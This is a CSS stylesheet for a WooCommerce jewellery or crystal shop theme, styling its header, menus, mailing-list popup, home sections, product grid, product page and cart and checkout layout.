ul.children {
    padding: 0 !important;
}
ul.ywcca_category_accordion_widget {
    padding: 0;
    margin: 0;
}
ul.ywcca_category_accordion_widget {
    padding: 0 !important;
}

@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins.ttf');
	font-weight: 400;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Light.ttf');
	font-weight: 300;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Bold.ttf');
	font-weight: 700;
}
@font-face{
	font-family: 'Poppins';
	src: url('fonts/Poppins-Italic.ttf');
	font-style: italic;
}

html { 
	font-family: 'Poppins';
	font-size: 14px;
}
body {
	font-family: 'Poppins';
	font-weight: 300;
	background-color: #fff;
	color: #757575;
}
h1,
.banner-title,
.heading,
.widget-title,
.widgettitle {
	font-weight: 700;
	letter-spacing: 1px;
	color: #333;
}
h2, h3, h4, h5, h6 {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #333;
}
.heading{text-align: inherit;}
.genesis-nav-menu a{font-weight: normal;}
textarea{resize: none;}
.entry-content a{color: #333;}
.entry-content a:hover{text-decoration: underline #f0b452;}
a.footer_email, a.footer_email:hover{color: #0297de;}
.site-container li i.fas:before { font-family: 'FontAwesome'; }
.site-container :focus { outline: 0; }


/* ====================== HEADER ======================== */
div.header-right nav{display: none;}
div.header-before{
	color: #005494;
	background: #e1f4fd;
	font-size: .9em;
	font-weight: 400;
	text-align: center;
	display: flex;
}
div.header-before .widget{
	width: 100%;
	padding: 0;
}
.site-container header.site-header{
	z-index: 9999;
}
header.site-header > div.wrap{
	width: 100%;
	max-width: 1390px;
	padding: 4px;
	margin: 0 auto;
}
header.site-header div.header-right{
	display: flex;
	flex-wrap: wrap;
	justify-content: end;
	padding: 0 4px;
	margin: 0;
	align-items: center;
}
header.site-header div.header-right aside.widget-area{
	display: flex;
    flex: 1 0 auto;
    height: 100%;
}
header.site-header div.header-right section{
    height: 100%;
    display: flex;
    align-items: center;
}
header.site-header div.header-right section.widget_text,
header.site-header div.header-right .custom-html-widget,
header.site-header div.header-right .header__icons{
	width: 100%; 
}
header.site-header div.header-right .widget ul{margin: 0;}
header.site-header div.header-right section.widget_polylang{display: none;}
.header__icons-account.odesk{margin-left: 1.2em;}
.header__icons-wishlist, .header__icons-account{margin-left: 6px;}
.header-right .header-icon{
	max-width: 20px;
	margin: 0 12px;
}
.header__icons-wishlist a{
	display: flex;
    align-items: center; 
}
div.header-right nav{
	width: 80%;
}
div.header-right .widget-area{
	order: 2;
	margin: 0;
	padding-left: 24px;
	align-self: center;
	width: 20%;
	max-width: 200px;
}
header.site-header.has-header-right .site-header-row { align-items: normal; }
.mai-menu-inner ul.menu{margin: 0;}
nav ul.nav-header.menu > li.menu-item > a,
nav ul.nav-header.menu > .current-menu-ancestor > a{
	padding: 6px 0;
	margin: 0 28px 0 0;
	font-size: .9em;
	background-size: 0% 2px;
	background-position: 0% 100%;
	background-repeat: no-repeat;
	background-color: transparent;
	background-image: linear-gradient(#f0b452, #f0b452);
}
nav ul.nav-header.menu > li.menu-item:last-child > a{margin-right: 0;}
nav ul.nav-header.menu li.menu-item > a:hover,
nav ul.nav-header.menu li.menu-item > a:focus,
nav ul.nav-header.menu > li.current-menu-ancestor > a,
nav.nav-header ul.menu li.menu-item.current-menu-item a,
nav ul.nav-header.menu li.menu-item.current-menu-item > a,
nav ul.nav-header > .menu-item-has-children:not(.highlight):hover > a{
	color: #000;
	background-size: 20px 2px;
	transition: 500ms;
}
.widget li{list-style-type: none;}
nav ul.nav-header.menu .sub-menu{
	width: 260px;
	background: #fff;
	padding: 14px 8px;
	top: 40px;
}
nav ul.nav-header.menu .sub-menu > li > a{
	width: 100%;
	font-size: .85em;
	padding: 20px;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a{
	font-weight: 600;
}
.mobile-menu .custom-megamenu > .sub-menu > li > a:hover,
.mobile-menu .custom-megamenu > .sub-menu > li > a:focus{
	color: #f0b452;
}
.custom-cart-item{
	width: 32px;
	font-size: 1.2em;
	text-align: left;
	margin-right: 8px;
	position: relative;
}
.custom-cart-item i{color: #333;}
.custom-cart-item .cart-contents-count{
	color: #333;
	font-size: 12px;
	background: #ddd;
	text-align: center;
	width: 20px;
	height: 20px;
	display: block;
	top: -12px;
	right: 0;
	position: absolute;
	border-radius: 32px;
}
ul.mobile-menu .current-menu-item > a,ul.mobile-menu .current-page-ancestor > a{color: #f0b452;}
div.mai-menu-inner{
	padding: 24px 24px 10px;
	background-size: 50%;
	background-repeat: no-repeat;
	background-position: 100% 105%;
	background-image: url(https://crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
	position: relative;
	z-index: 9999;
}

/*==============================  GENERALS =================================*/
h1.entry-title {margin: 24px 0;}
.simple-page-sidebar .site-inner{
	margin-top: 32px;
	margin-bottom: 32px;
}
.entry-content p { font-size: 1rem; line-height: 2.1428571429rem; font-weight: 400; }
div.btn-container{display: flex;}
div.btn-container.center{justify-content: center;}
a.btn__primary, .entry-content div a.more-link{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
a.btn__primary:hover, a.btn__primary:focus{
	opacity: .9;
	text-decoration: none;
}
.entry-content div a.more-link{
	width: 100%;
	background-color: #00000000;
	border: 1px solid var(--primary-color);
	color: #995f00; 
	border-radius: 5px; 
	font-weight: 800;
    letter-spacing: 0;
	text-decoration: none;
} 
.entry-content div a.more-link:hover,
.entry-content div a.more-link:focus{ 
	border: 1px solid var(--primary-color);
	background-color: var(--primary-color);
	color: #fff;
	text-decoration: none;
} 
.entry.boxed { background-color: #00000000; border: none; }
.has-post-thumbnail > .entry-content > p { color: #757575; }
.topaz-line {
    position: relative;
    color: var(--var-main-color);
    width: 160px;
    margin: 1.4047685714rem auto;
	margin-bottom: 3em;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    overflow: hidden;
    height: 20px;
}
.topaz-line:before, .topaz-line:after{
    content: "";
    position: absolute;
    width: 50%;
    top: 50%;
    display: block;
    border-bottom: 2px solid #e0e0e0;
    margin-top: -2px;
}
.topaz-line:before{right: -15px;}
.topaz-line:after{left: -15px;}
.fa-gem { font-size: 1.2em; }
.container-xs{max-width: 264px;}
form.search-form{position: relative;}
.header-right ul.icons-mobile{margin: 4px;}
.header__icons-wishlist .far.fa-heart:hover{
	color: red !important;
	transition: 500ms;
}
.woocommerce .entry-content .wishlist-title h2{
	margin: 0;
	position: relative;
}
.woocommerce .wishlist-container h2::before{
	content: "\f004";
	color: red;
	font-size: 24px;
	font-weight: 600;
	font-family: "Font Awesome 5 Pro";
	margin-right: 12px;
	position: relative;
	bottom: 5px;
}
.wishlist-container .wishlist_table.mobile li table.additional-info td,
.wishlist-container .wishlist_table.mobile li .item-details table.item-details-table td{
	font-size: 1em;
}

/* ========================== Popup =========================== */
.mailchimp-form-popup{color: #333;}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"]{
	background: #fff;
	border: 1px solid #ccc;
	outline: 1px solid #fff;
	border-radius: 0;
	box-shadow: none;
	transition: 500ms;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"],
.mailchimp-form .yikes-easy-mc-form input[type="text"],
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	height: 46px;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #0f52ba;
	outline: 1px solid #0f52ba;
}
.mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	max-width: 95%;
	background: #0f52ba;
	text-transform: uppercase;
}

div.sgpb-popup-dialog-main-div-theme-wrapper-2{
	width: 100% !important;
	top: auto !important;
	left: 0 !important;
	bottom: 0;
}
div.sgpb-popup-dialog-main-div-theme-wrapper-2 > div.sgpb-theme-2-content{
	width: 100% !important;
	max-width: 100% !important;
}
.mailchimp-form-popup.new-popup{
	max-width: 1280px;
	margin: 48px auto;
}
.mailchimp-form-popup.new-popup .col{
	display: flex;
	flex-direction: column;
	align-self: center;
	padding: 0 14px;
}
.mailchimp-form-popup.new-popup .col1{width: 30%;}
.mailchimp-form-popup.new-popup .col2{width: 70%;}
.new-popup form.yikes-easy-mc-form{display: flex;}
.new-popup .mailchimp-form .yikes-easy-mc-form label{
	margin: 0;
	width: 38%;
}
.new-popup .mailchimp-form .yikes-easy-mc-form label{margin-right: 1%;}
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="text"],
.new-popup .mailchimp-form .yikes-easy-mc-form input[type="email"],
.new-popup .mailchimp-form .yikes-easy-mc-form button{
	margin: 0;
	padding: 10px 8px;
}
.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
	color: #333;
	background: #EFB35B;
	font-weight: 600;
	width: 22%;
	margin: 0;
}
.mailchimp-form .yikes-easy-mc-form input[type="email"]:focus,
.mailchimp-form .yikes-easy-mc-form input[type="text"]:focus{
	border: 1px solid #333;
	outline: 1px solid #333;
}

/*================================ HOME ================================*/
.row.col-7 {
    display: grid !important;
    grid-template-columns: repeat(7, 1fr) !important;
}
.hmsection1 .wrap { 
	padding-bottom: 10em;
	padding-top: 55px;
}
.hmsection1 .section-content { max-width: 255px; }
.hmsection1 .section-content h1 { font-size: 1.9em; font-weight: 500; }
.hmsection1__gems {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    width: 100%;
    margin: 0 auto;
    bottom: 0;
}
.woocommerce-shipping-methods li:nth-child(4) {order: 1;}
.hmsection1__gems-img { position: relative; }
.hmsection1__gems-img .alignnone { width: 60px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(1) { top: -190px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(2) { top: -50px; left: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(3) { top: 0; margin: 0; }
.hmsection1__gems .hmsection1__gems-img:nth-child(4) { top: -50px; right: -30px; }
.hmsection1__gems .hmsection1__gems-img:nth-child(5) { top: -190px; }
.hmsection4__icon { margin-right: 3em; }
.hmsection4__icon svg path { fill: var(--primary-color);}
.hmsection4 p.subtitle{color: #111;}
.products-sld-section .wrap{padding: 0 68px; max-width: 1368px;}
.slide-prod-intro .splide__slide{padding: 8px;}
.slide-prod-intro .woocommerce div.star-rating{width: 100%;}
.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
	width: 50px;
	height: 50px;
	background: #fff;
	border: 1px solid #7f7f7f;
}
.slide-prod-intro .splide__arrow--prev:hover, .slide-prod-intro .splide__arrow--next:hover{
	border: 1px solid #f0b452;
}
.slide-prod-intro .splide__arrow--prev{left: -60px;}
.slide-prod-intro .splide__arrow--next{right: -60px;}
.slide-prod-intro .splide__pagination{bottom: -20px;}
.slide-prod-intro .splide__pagination__page{background: #979797;}
.slide-prod-intro .splide__pagination__page.is-active{
	background: #fff;
	border: 1px solid #979797;
	transform: none;
}
.wrapper-instragam div{
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	max-height: 1800px;
	justify-content: center;
}
.wrapper-instragam div a{
	flex: 25%;
	width: 25%;
	padding: 4px;
	line-height: 0;
}
.wrapper-instragam img,
.wrapper-instragam video{
	width: 100%;
	object-fit: cover;
	max-height: max-content;
}
.wrapper-instagram .splide__slide{
	max-height: 332px;
	margin: 0 8px;
}
.wrapper-instagram .splide__slide img,
.wrapper-instagram .splide__slide video{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.wrapper-instagram .splide__arrow{
	background: #fff;
}
.wrapper-instagram ul.splide__pagination{
	bottom: -1.5em;
	margin: 0 auto;
}
.wrapper-instagram .splide__pagination__page{
	border: 1px solid #ddd;
	transition: 500ms;
}
.wrapper-instagram .splide__pagination__page.is-active{
	border: 1px solid #333;
}
div.after-wrapper-instagram{
	display: flex;
	width: 100%;
	flex-direction: column;
	align-items: center;
	margin-top: 32px;
}

/*================================ Shop =================================*/

.section.shop{
	margin-left: calc(-50vw + 50%);
	margin-right: calc(-50vw + 50%);
}
.section.shop h1{
	font-size: 2.6em;
	font-weight: 400;
	margin-bottom: 0;
}
.col-3 .col{
	width: 33.33%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.col-4 .col{
	width: 25%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.menus-pop-container .menu-pop-content{display: none;}
:lang(en) .menus-pop-container .menu-pop-content.show-menu-en, :lang(fr) .menus-pop-container .menu-pop-content.show-menu-fr{display: block}
.menus-pop-container ul.menu{
	display: flex;
	flex-wrap: wrap;
	border: 2px solid #ccc;
	padding: 4px;
}
.menus-pop-container ul.menu li.menu-item{
	width: 50%;
	padding: 4px 0;
}
.menus-pop-container ul.menu li.menu-item a{
	color: #333;
	padding: 4px 8px;
	font-size: 1.15em;
}
.menus-pop-container ul.menu li.menu-item a:hover,
.menus-pop-container ul.menu li.menu-item a:focus{
	text-shadow: 0 0 0.01em;
}

.shop-menu-categories .menu-title{
	color: #333;
	font-weight: 400;
	position: relative;
	max-width: max-content;
	margin: 0 auto;
}
.shop-menu-categories .menu-title::after{
	content: '';
	width: 10px;
	height: 10px;
	display: block;
	position: absolute;
	top: 4px;
	right: -20px;
	border-right: 1px solid #333;
	border-bottom: 1px solid #333;
	transform: rotate(40deg);
}
.shop-menu-categories .img-container,
.shop-menu-categories .shop-menu-item-container{
	position: relative;
}
.shop-menu-categories .img-container{
	max-width: max-content;
	margin: 0 auto;
	cursor: pointer;
}
.shop-menu-categories .menu-container{
	width: 400px;
	position: absolute;
	background: #fff;
	border: 1px solid #f1f1f1;
	text-align: left;
	padding: 10px;
	top: 100%;
	right: -8px;
	left: -8px;
	opacity: 0;
	z-index: 3;
	visibility: hidden;
	transition: 600ms;
}
.shop-menu-categories .menu-container.large-menu {width: 600px;}
.shop-menu-categories .shop-menu-item-container.active .menu-container{
	opacity: 1;
	visibility: visible;
}
@media (hover: hover){
  .shop-menu-categories .shop-menu-item-container:hover .menu-container{
	  opacity: 1;
	  visibility: visible;
	  z-index: 4;
	}
}
.shop-menu-categories .shop-menu-item-container:hover .menu-title,
.shop-menu-categories .shop-menu-item-container.active .menu-title{font-weight: 600;}
.shop-menu-categories .menu-container .menu-inner-title{
	color: #333;
	font-weight: 600;
	margin-bottom: 8px;
}
.shop-menu-categories ul.menu{
  	display: flex;
	flex-wrap: wrap;
	margin: 0;
}
.shop-menu-categories ul.menu li.menu-item{
	width: 50%;
	max-width: 192px;
	font-size: .85em;
	text-align: left;
	display: flex;
	align-items: center;
	line-height: 1em;
	padding: 8px 4px;
	margin-bottom: 0;
}
.shop-menu-categories ul.menu li.menu-item a{
	color: #333;
	text-decoration: none;
}
.shop-menu-categories ul.menu li.menu-item a:hover,
.shop-menu-categories ul.menu li.menu-item a:focus{
	color: #000;
	font-weight: 500;
}
.shop-menu-categories .shop-menu-item-container .img-container::before{
	content: 'X';
	color: transparent;
	font-size: 2em;
	font-weight: 500;
	background: #fff;
	position: absolute;
	z-index: 5;
	width: 100%;
	height: 100%;
	cursor: pointer;
	margin: 0 auto;
	justify-content: center;
	align-items: center;
	display: flex;
	visibility: hidden;
	opacity: 0;
}
.shop-menu-categories .shop-menu-item-container.active .img-container::before{
	color: #ff0000;
	visibility: visible;
	opacity: .7;
}
.woocommerce div.product.flex-entry{font-size: .75em; position: relative;}
.woocommerce div.product.flex-entry div.entry-content{text-align: left;}
.woocommerce .flex-entry div.star-rating{margin: 0; min-width: 94px;}
.woocommerce div.product.flex-entry img {
	min-height: 228px;
	max-height: 228px;
	object-fit: contain;
}
.woocommerce div.product.flex-entry .add_to_cart_loop,
.woocommerce div.product.flex-entry .second_img_product,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
	top: 0;
	opacity: 0;
	margin: 0;
	z-index: -1;
	position: absolute;
}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse{display: flex; align-items: center;}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse a,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse a{padding: 6px;}
.woocommerce div.product.flex-entry .add_to_cart_loop{top: 54px;}
.woocommerce div.product.flex-entry.outofstock .add_to_cart_loop{display: none;}
.woocommerce div.product.flex-entry.outofstock::after{
	content: 'OUT OF STOCK';
	background: #ddd;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	width: max-content;
	padding: 8px 14px;
}
a.add_to_wishlist.single_add_to_wishlist {
    text-decoration: none;
	align-items: center;
    justify-content: center;
}
a.add_to_wishlist.single_add_to_wishlist i {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
	margin: 0;
}
.woocommerce div.product.flex-entry .second_img_product{
	width: 100%;
	background: #fff;
	text-align: center;
}
.woocommerce div.product.flex-entry:hover .add_to_cart_loop,
.woocommerce div.product.flex-entry:hover .second_img_product,
.woocommerce div.product.flex-entry:hover div.yith-wcwl-add-to-wishlist{
	opacity: 1;
	z-index: 1;
	transition: 400ms;
}
.woocommerce div.product.flex-entry .add_to_cart_loop i,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
	color: #fff;
	background: #f0b452;
	font-size: 1.65rem;
	width: 48px;
	height: 48px;
	text-align: center;
	padding: 12px;
	margin-right: 0;
}
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback{
	display: block;
	color: transparent;
	max-width: 48px;
	max-height: 48px;
	overflow: hidden;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title{
	display: flex;
	align-items: center;
	min-height: 40px;
	margin-bottom: 24px;
	position: relative;
}
.sidebar .widget h3.widget-title::after,
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	content: '';
	position: absolute;
	bottom: -10px;
	left: 0;
	width: 1.4rem;
	height: 2px;
	background-color: #ddd;
	transition: all 320ms ease;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	background-size: 0%;
	background-position: left;
	background-repeat: no-repeat;
	background-image: linear-gradient(#f0b452, #f0b452);
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title:hover::after{
	background-size: 100%;
}
.woocommerce div.product div p.price, .woocommerce div.product div span.price{
	color: #333;
	font-weight: 600;
}
.custom-rating i{
	color: #b1b1b1;
	margin-right: 7px;
}
.custom-rating i:last-child{margin-right: 0;}
.woocommerce div.star-rating{width: 8em;}
.woocommerce p.stars a,
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before{
	letter-spacing: 8px;
}
.single-post .sidebar-secondary,
.has-one-sidebar .site-inner .sidebar-primary{
	flex: 1 0 280px;
	max-width: 280px;
}
.widget .widget-title,
.widget h3.widget-title{
	color: #333;
	font-weight: 400;
	font-size: 1.2em;
	margin-bottom: 32px;
	text-transform: uppercase;
	letter-spacing: 0px;
	position: relative;
}
.widget h3.widget-title{margin-bottom: 40px;}
.woocommerce .widget_price_filter .ui-slider div.ui-slider-range{background: #333;}
.woocommerce .widget_price_filter .price_slider_wrapper div.ui-widget-content{background: #ddd;}
.woocommerce .widget_price_filter div.ui-slider-horizontal{height: 2px;}
.woocommerce .widget_price_filter div.price_slider_amount{text-align: left;}
.woocommerce .widget_price_filter div.price_label{ color: #333; }
.widget ul.product-categories, .widget ul.product-categories ul{margin: 0;}
.widget ul.product-categories li{position: relative;}
.widget ul.product-categories{font-size: .9em;}
.widget ul.product-categories li a{
	color: #000;
	font-weight: 400;
}
.widget ul.product-categories > li > a{font-weight: 600;}
/*.widget ul.product-categories li::before,*/
.widget ul.product-categories ul li::before{
	content: '';
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: 1px solid #ccc;
	border-right: 1px solid #ccc;
	position: absolute;
	left: -16px;
	top: 9px;
	transform: rotate(45deg);
}
.woocommerce .widget_price_filter .ui-slider span.ui-slider-handle{
	background: #fff;
	border: 2px solid #333;
	top: -7px;
}
.sidebar-primary .woocommerce div button.button, .woocommerce .widget_price_filter .price_slider_amount button.button{
	font-size: 1em;
	background: #f0b452;
	text-transform: uppercase;
	padding: 10px 12px;
	float: right;
}
.woocommerce .woocommerce-ordering select.orderby{
	color: #8e8e8e;
	background: #f4f4f4;
	padding: 10px;
	height: 50px;
	border: 0;
}
.woocommerce div.archive-pagination.pagination{display: none;}
.woocommerce nav.woocommerce-pagination{
	padding: 24px 0 40px;
	border-top: 1px solid #ddd;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
	border: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li{
	font-size: .9em;
	padding: 0;
	border: 0;
	float: none;
	display: flex;
	align-items: center;
	margin-right: 4px;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span{
	color: #333;
	background: #fff;
	padding: 4px;
	border: 2px solid #ddd;
	display: block;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li:hover a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.current{
	border-color: #333;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{
	overflow: hidden;
	display: inline-table;
	border: 0;
	font-weight: 400;
/* 	padding: 4px 14px; */
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next{transform: translate(-70%, 0);}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{transform: translate(70%, 0);}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover{transform: translate(0);}
.woocommerce div.shop__top-products{margin-bottom: 40px;}
.woocommerce.archive.tax-product_cat .site-inner{margin: 28px auto;}
.woocommerce.archive .woocommerce-breadcrumb{margin-bottom: 2em;}
.woocommerce.archive .site-inner .archive-description,
.woocommerce.archive .site-inner .archive-description h1{
	margin-bottom: 0;
}
.widget_product_categories ul.product-categories > li{
	cursor: pointer;
	user-select: none;
	margin-bottom: 14px;
	position: relative;
}
.widget_product_categories ul li ul.children li{display: none;}
.widget_product_categories ul li.show-submenu ul.children li{display: block;}
.widget_product_categories ul.product-categories > li.show-submenu::after{content: '\f068';}
.widget_product_categories ul.product-categories > li::after{
	content: '\f067';
	color: #333;
	font-size: 12px;
	font-weight: 600;
	width: 10px;
	height: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 400ms;
	font-family: "Font Awesome 5 Pro";
}
nav.woocs_auto_switcher{z-index: 9999999999;}
nav.woocs_auto_switcher.right{right: -45px;}
li.menu-item-839114, li.menu-item-839177 { cursor: pointer; }

/*=============================== Product ================================*/
body.single-product .site-container .star-rating {
    float: none;
}
.woo-related-products-container { margin-top: 3em; }
.wcgs-carousel{overflow: visible;}
#wpgs-gallery.woocommerce-product-gallery{margin-bottom: 6rem;}
#wpgs-gallery img{margin: 0 auto;}
.breadcrumb span a{color: #000;}
.breadcrumb span a,
.breadcrumb .breadcrumb_last{
	font-size: 1.1em;
}
.single-product .site-inner{
	padding-top: 3rem;
	padding-bottom: 3rem;
}
.single-product-separator{
	margin-bottom: 2rem;
	margin-top: 2rem;
	margin-left: 0;
	height: 1px;
	background-color: #e0e0e0;
	max-width: 20px;
}
.single-product .summary .custom-rating{
	font-size: .75em;
	margin-bottom: 1rem;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
.woocommerce.single-product div.product p.price{
	font-size: 27px;
	font-weight: 400;
	margin-bottom: 1rem;
}
.single-product div.woocommerce-product-details__short-description > p{
	line-height: 36px;
	margin-bottom: 0;
}
.single-product div.woocommerce-product-details__short-description{
	margin-bottom: 1.2rem;
}
.site-container ul.slick-dots li {
    margin-right: 0.5em;
}
.woocommerce.single-product p.stock{
	color: #757575;
	margin-bottom: 4rem;
}
.wrap-woo-share{
	display: flex;
	flex-wrap: wrap;
	margin-top: 4rem;
}
.wrap-woo-share .woo-share-item:not(:last-child){
	margin-right: .6rem;
}
div.woo-share-item > a{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: #f0b452;
	color: #FFFFFF;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
input[type=number]{
	-moz-appearance: textfield;
}
.single-product .yith-wcwl-add-to-wishlist{
	margin-top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	height: 50px;
}
.single-product .yith-wcwl-add-button{
	height: 100%;
}
.single-product .summary .yith-wcwl-add-button a{
	display: flex;
	flex-direction: column;
	width: 45px;
	height: 100%;
	color: #000;
	font-weight: bold;
	font-size: 20px;
	border: 2px solid #e0e0e0;
}
.single-product .yith-wcwl-add-button a:hover{
	border-color: #f0b452;
}
.single-product .summary .yith-wcwl-icon{
	margin-right: 0;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce.single-product .quantity .qty{
	font-size: 20px;
	border: 0;
}
.single-product .quantity button.minus,
.single-product .quantity button.plus{
	font-size: 22px;
	color: #333;
	background-color: #d9d9d933;
}
.woocommerce.single-product button.alt.single_add_to_cart_button{
	color: #000;
	background-color: #f0b452;
	margin-right: .8rem;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 1px;
}
.woocommerce.single-product button.alt.single_add_to_cart_button:hover{
	color: #000;
	background-color: #f0b452;
	opacity: .85;
}
.woocommerce div.product .woocommerce-tabs{margin-top: 4rem;}
body.woocommerce div.product .woocommerce-tabs .panel{border: 0}
body.woocommerce div.product .woocommerce-tabs ul.tabs{overflow: visible;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{outline: none;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li{
	text-align: center;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem;
	color: #000;
	padding: 12px;
	border: 1px solid #fff;
	text-transform: capitalize;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	color: #000;
	background-color: #f0b452;
	transform: translateY(-6px);
	border: 1px solid #fff;
}
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th{
	padding: 2rem 0;
	text-align: left;
	background-color: #FFFFFF;
}
.woocommerce #review_form #respond .form-submit input#submit{
	padding: 1.5rem 4rem;
	text-transform: uppercase;
	background-color: #f0b452;
	font-weight: 400;
	letter-spacing: 1px;
}
body.woocommerce div.product .woocommerce-tabs .panel h2{font-size: 2em;}
.woocommerce table.shop_attributes th{font-weight: 400;}
.woocommerce #review_form #respond .form-submit input#submit:hover{opacity: .85;}
section.related.products{margin-top: 4rem;}

.woocommerce .upsells.products div.product.flex-entry,
.woocommerce .related.products div.product.flex-entry,
.woocommerce .woo-related-products-container div.product.flex-entry,
.woocommerce .cross-sells div.product.flex-entry{
	max-width: calc(25% - 32px);
	flex-basis: calc(25% - 32px);
	-ms-flex-preferred-size: calc(25% - 32px);
}

/* ===== Stripe pays methods buttons ===== */
#wc-stripe-payment-request-wrapper,
#wc-stripe-payment-request-button-separator,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	width: 100%;
	max-width: 364px;
}
.woocommerce.single-product #wc-stripe-payment-request-wrapper{order: 5;}
.woocommerce.single-product #wc-stripe-payment-request-button-separator{order: 6;}
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	order: 7;
	margin-right: 0;
}

/* =========================== Cart & Checkout ========================== */

.custom-breadcrumb{color: #333;}
.custom-breadcrumb a{margin: 0 10px; text-decoration: none;}
.woocommerce-cart .woocommerce .cart-collaterals{
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce-cart .woocommerce .cart-collaterals .cross-sells{
	width: 100%;
	clear: both;
}
.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{margin-left: auto;}
form.woocommerce-cart-form td.product-name, form.woocommerce-cart-form td.product-subtotal {border: none;}

div.banner-checkout,
div.banner-cart{
    flex-direction: column;
    align-items: flex-start;
}
.woocommerce-shipping-methods > li:first-child, .woocommerce-shipping-methods > li:nth-child(2), .woocommerce-shipping-methods > li:nth-child(3) {
  order: 1;
}
.woocommerce-shipping-methods {
  display: flex;
  flex-direction: column;
}
.custom-checkout .woocommerce .col2-set .col-1,
.woocommerce-page .custom-checkout .col2-set .col-1,
.custom-checkout .woocommerce .col2-set .col-2,
.woocommerce-page .custom-checkout .col2-set .col-2{
	width: 100%;
	float: none;
	clear: both;
}
.custom-checkout .woocommerce .col2-set,
.woocommerce-page .custom-checkout .col2-set,
.custom-checkout .woocommerce div#order_review,
.custom-checkout .woocommerce h3#order_review_heading{
	float: left;
	width: 49%;
	padding: 2.5rem;
}
.custom-checkout .woocommerce div#order_review{
	margin-left: 1%;
	border: 2px solid #ddd;
	border-top: 0;
}
